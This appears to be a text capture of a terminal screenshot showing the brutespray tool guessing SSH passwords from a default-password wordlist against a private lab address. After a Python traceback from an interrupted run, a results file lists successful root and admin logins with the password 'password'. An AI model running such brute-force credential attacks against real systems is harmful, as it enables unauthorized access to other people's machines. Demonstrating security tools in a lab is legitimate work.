 root@kalisky: ~/projects/brutespray/output
root@kalisky: ~/projects/brutespray/output 185x54
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: cms500 (43 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: fivranne (44 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: davox (45 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: letmein (46 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: powerapp (47 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 2 complete) Password: dbps (48 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 3 complete) Password: ibm (49 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 3 complete) Password: monitor (50 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 3 complete) Password: turnkey (51 of 52 complete)
ACCOUNT CHECK: [ssh] Host: 10.1.1.133 (1 of 1, 0 complete) User: user (3 of 3, 3 complete) Password: vagrant (52 of 52 complete)
^CError in atexit._run_exitfuncs:
Traceback (most recent call last):
Process Process-1:
  File "/usr/lib/python2.7/atexit.py", line 24, in _run_exitfuncs
Traceback (most recent call last):
  File "/usr/lib/python2.7/multiprocessing/process.py", line 258, in _bootstrap
    func(*targs, **kargs)
  File "/usr/lib/python2.7/multiprocessing/util.py", line 325, in _exit_function
    p.join()
  File "/usr/lib/python2.7/multiprocessing/process.py", line 145, in join
    self.run()
    res = self._popen.wait(timeout)
  File "/usr/lib/python2.7/multiprocessing/process.py", line 114, in run
  File "/usr/lib/python2.7/multiprocessing/forking.py", line 154, in wait
    self._target(*self._args, **self._kwargs)
  File "./brutespray.py", line 92, in brute
    for line in iter(p.stdout.readline, b''):
KeyboardInterrupt
    return self.poll(0)
  File "/usr/lib/python2.7/multiprocessing/forking.py", line 135, in poll
    pid, sts = os.waitpid(self.pid, flag)
KeyboardInterrupt
Error in sys.exitfunc:
Traceback (most recent call last):
  File "/usr/lib/python2.7/atexit.py", line 24, in _run_exitfuncs
    func(*targs, **kargs)
  File "/usr/lib/python2.7/multiprocessing/util.py", line 325, in _exit_function
    p.join()
  File "/usr/lib/python2.7/multiprocessing/process.py", line 145, in join
    res = self._popen.wait(timeout)
  File "/usr/lib/python2.7/multiprocessing/forking.py", line 154, in wait
    return self.poll(0)
  File "/usr/lib/python2.7/multiprocessing/forking.py", line 135, in poll
    pid, sts = os.waitpid(self.pid, flag)
KeyboardInterrupt
root@kalisky:~/projects/brutespray# ls
brutespray.py  output  README.md  test.gnmap  test.nmap  test.xml  tmp  wordlist
root@kalisky:~/projects/brutespray# cd output/
root@kalisky:~/projects/brutespray/output# ls
postgres-success.txt  ssh-success.txt
root@kalisky:~/projects/brutespray/output# cat ssh-success.txt
[+] ACCOUNT FOUND: [ssh] Host: 10.1.1.133 User: root Password: password [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.1.1.133 User: admin Password: password [SUCCESS]
root@kalisky:~/projects/brutespray/output#
[root@kalisky: ~... [root@kalisky: /u... root@kalisky: ~/... P 08:38